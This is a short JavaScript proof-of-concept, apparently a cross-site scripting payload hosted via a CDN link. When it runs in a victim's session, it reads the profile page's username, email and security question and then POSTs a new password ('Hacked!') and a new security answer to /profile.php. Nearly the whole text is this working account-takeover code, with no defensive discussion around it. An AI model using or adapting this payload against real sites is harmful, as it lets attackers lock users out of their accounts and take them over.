 cdn.jsdelivr.net/gh/felmoltor/bunchofjs/exec.js
2
// This is a PoC
fetch('/profile.php').then(function (response) {
return response.text();
}).then(function (html) {
// This is the HTML from our response as a text string
const parser = new DOMParser();
    const pd = parser.parseFromString(html, "text/html");
    sq=pd.getElementById('security_question').value;
    sa=pd.getElementById('security_answer').value;
    email=pd.getElementById('email').value;
    username=pd.getElementById('username').value;

    data=new URLSearchParams({
        'username': username,
        'password': 'Hacked!',
        'email': email,
        'security_question': sq,
        'security_answer': 'Hax0red as well'
 });

    fetch('/profile.php', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'credentials': 'include'
        },
        body: data,
    }).then((response) => response)
      .then((data) => {
        console.log('Success changing password:', data);
      })
      .catch((error) => {
        console.error('Error:', error);
      })
}).catch(function (err) {
// There was an error
 console.warn('Something went wrong on GET profile.php.', err);
});